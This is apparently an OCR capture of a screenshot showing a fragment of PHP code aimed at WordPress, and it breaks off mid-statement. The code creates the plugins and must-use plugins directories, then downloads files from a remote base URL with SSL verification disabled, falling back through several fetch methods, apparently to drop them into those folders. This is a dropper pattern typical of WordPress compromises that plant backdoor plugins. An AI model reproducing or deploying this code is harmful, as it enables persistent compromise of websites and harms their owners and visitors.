
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )